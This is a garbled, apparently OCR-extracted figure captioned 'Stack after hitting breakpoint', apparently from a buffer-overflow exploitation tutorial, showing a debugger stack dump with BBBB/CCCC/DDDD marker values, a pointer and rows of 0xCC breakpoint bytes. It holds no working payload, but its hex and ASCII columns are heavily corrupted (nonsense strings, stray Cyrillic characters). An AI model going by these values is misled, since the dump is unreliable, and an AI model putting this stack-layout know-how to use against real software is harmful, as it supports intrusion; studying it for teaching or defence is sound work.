ØØ<br>00<br>ØØ<br>00<br><b>ØØ</b><br><b>ØØ</b><br>00<br>ØЙ<br>00<br>ØЙ<br>ЙЙ<br><b>ØØ</b><br>00<br>ЙЙ<br>00<br>00<br>00<br>00<br>ØØ<br>00<br>ØØ<br>00<br>00<br>ØØ<br>ØЙ<br><b>ØØ</b><br><b>ØØ</b><br>ØЙ<br><b>ØØ</b><br>ØЙ<br>00<br>00<br>ЙЙ<br>00<br>ЙЙ<br>00<br>00<br>00<br>00<br>ЙЙ<br>00<br>ØØ<br>ØØ<br>00<br>ØЙ<br>00<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ЙЙ<br>ЙЙ<br>GG<br>GG | ASCII<br>$\sim$ $\sim$ | 0011E4E8<br>0011E4EC<br>0011E4F0<br>0011E4F4<br>0011E4F8<br>0011E4FC<br>0011E500<br>0011E504<br>0011E508<br>0011E50C<br>0011E510<br>0011E514<br>0011E518<br>0011E51C<br>0011E520<br>0011E524<br>0011E528<br>0011E52C<br>0011E530<br>0011E534<br>0011E538<br>0011E53C<br>0011E540<br>0011E544<br>0011E548<br>0011E54C<br>0011E550<br>0011E554 | 42424242<br>43434343<br>44444444<br>00138100<br>00000000<br>cccccccc<br>cccccccc<br>CCCCCCCC<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc<br>cccccccc | <b>BBBB</b><br>cccc<br><b>DDDD</b><br>.ü‼.<br><b>Hilfirit</b><br><b>FFFFF</b><br><b>FFFFF</b><br><b>Firirir</b><br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br>111111<br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br>111111<br><b>FFFFF</b><br><b>FFFFF</b><br><b>FFFFF</b><br>111111<br><b>FFFFF</b><br><b>FFFFF</b><br>iriririr<br><b>FFFFF</b> |

Figure 66 Stack after hitting breakpoint